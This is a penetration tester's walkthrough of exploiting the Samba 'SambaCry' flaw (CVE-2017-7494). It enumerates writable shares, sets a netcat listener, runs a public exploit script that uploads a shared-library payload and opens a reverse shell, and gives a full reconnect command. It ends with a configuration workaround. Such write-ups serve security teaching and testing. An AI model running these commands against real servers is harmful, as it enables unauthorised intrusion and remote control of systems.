I was recently engaged on a pentest project; where I discovered multiple Linux servers with Samba services enabled. I was able to exploit one of the servers using Metasploit’s is_known_pipename() Samba exploit. However, I wanted to gain a better understanding of the exploit and decided to utilize Joxean Koret’s GitHub repository.
Enumeration:
I utilized smbclient to enumerate the available shares. I then followed up by using nmap — script smb-enum-shares -p 445 x.x.x.35 to determine if the shares had anonymous read/write access.


Interesting, the target had anonymous read/write access to the \\target\\open_share_1 shared directory.
Exploit Examination:
After downloading the repository and installing the requirements, I decided to take a closer look at the repository. Reviewing Joxean’s README.MD file, he noted that the exploit script had two parts. The first being the compiling of the payload and then the second being the uploading of the compiled payload to a writeable share; followed by execution. It should be noted that the payload utilized a random name when generated.
Next, I reviewed the cve_2017_7494.py script to gain a better understanding of what the script was executing. Joxean provided some documentation with regards to randomizing the list of SMB shares. In addition, I was able to determine that the random naming convention for the payload was limited to 8 alphanumeric characters, not including the .so extension.
Exploit:
After familiarizing myself with the code and processes, as well as reviewing the enumeration data, I opened a new terminal window and launched NetCat to listen verbosely on port 31337 (nc -nlvp 31337).
Next, I launched the exploit from the downloaded repository against the target using the following switches:
· -t: Samba target IP Address
· -u: username to login to the Samba target
· -P: password to login to the Samba target
· — rhost: the attacking host IP Address
· — rport: the attacking host listening port
· -n 1: do not compile libimplant*.so

Note: since the share had anonymous access, I used faked credentials to login.
As the exploit process continued, I validated that the second phase was occurring by using the smbclient utility to connect to the share anonymously. I then verified that the payload was uploaded to the target location specified during the executed exploit attack.

I knew that the exploit was successful when I received a connectivity response from NetCat. I then issued the ls command to verify the reverse shell connectivity.

Note: I received a NetBIOS timeout connection error (see Executed Payload) shortly after the reverse shell was established. The error message had no impact on the reverse shell.
At this point, I issued the whoami and id commands to determine privileges.

Exploit Reconnect:
If the shell gets disconnected, the script can be relaunched to utilize the existing payload with the -m switch and the full path of the share.
python cve_2017_7494.py -t x.x.x.35 -m /var/samba/documents/vCgzjmot.so -u test -P 123456 — rhost x.x.x.247 — rport 31337 -n 1

Exploit Cleanup:
Weather it’s trying to cover your tracks during an engagement or just being a good steward, remove the payload once testing has been completed.
Remediation:
According to the NIST Vulnerability Database, the Samba exploit was vulnerable within versions 3.5.0 and before 4.6.4, 4.5.10 and 4.4.14. Most vendors have a patch to remediate the vulnerability. However, if one cannot patch the vulnerability, it is recommended to add the following command to the global samba.conf file as a workaround.
nt pipe support = no
After the workaround has been applied to samba.conf, the smbd service will need to be restarted for the workaround to be finalized.
Disclaimer:
This article is made available for educational purposes only!!! In addition, this article provides general information on cyber security topics used for “Ethical Hacking”.
Persons accessing this information assume full responsibility for the use and agree to not use this content for any illegal purpose. Furthermore, the author is not liable for any direct or indirect damages or expense incurred which may result from the use of the information covered within this article.
Information within this article is “as is”, without warranty of any sort.
